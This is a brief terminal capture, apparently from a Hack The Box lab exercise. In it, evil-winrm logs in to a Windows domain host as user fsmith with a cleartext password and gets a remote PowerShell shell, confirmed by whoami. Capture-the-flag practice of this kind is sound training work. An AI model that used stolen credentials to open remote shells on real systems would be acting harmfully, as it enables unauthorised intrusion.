 ┌─[eu-dedivip-2]─[10.10.14.104]─[sabby@htb-5dfrcnmaz8]─[~/username-anarchy]
└──╼ [★]$ evil-winrm -i 10.129.95.180 -u fsmith -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>